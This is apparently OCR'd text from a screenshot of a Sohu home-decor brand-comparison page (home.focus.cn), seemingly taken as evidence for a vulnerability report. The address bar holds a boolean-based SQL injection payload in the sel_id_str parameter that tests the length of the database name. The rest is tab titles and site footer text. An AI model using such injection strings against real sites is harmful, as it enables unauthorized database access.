 home.focus.cn/decorstuff/compare.php?sel_id_str=650099'%20And%20(select%20length(database()))=5%20and%20'1'='1|&domain_type=59
utlook... Welcome to Sohu.... 项目列表 - 新浪安... 安全中心管理平台 System Dashboar... 嘟嘟牛主站一个sql...
搜狐焦点家居 装修论坛 - 设计论坛 - 装修日记 - 建材论坛 - 集采论坛 - 装修图库 - 家居微博 新房 二手房 家居 产业园 商业 公益 SOHU.com
打印本页 关闭窗口
【 品 牌 比 较 】
>>陶瓷卫浴总论坛 >>洁具论坛 >>瓷砖论坛
免责声明 - 电子邮件realhomehouse@sohu.com - 爱家热线: 400-678-2020
Copyright © 2014 Sohu.com Inc. All rights reserved. 搜狐公司 版权所有
增值电信业务经营许可证B2-20040144 京ICP证030367号 互联网新闻信息服务许可证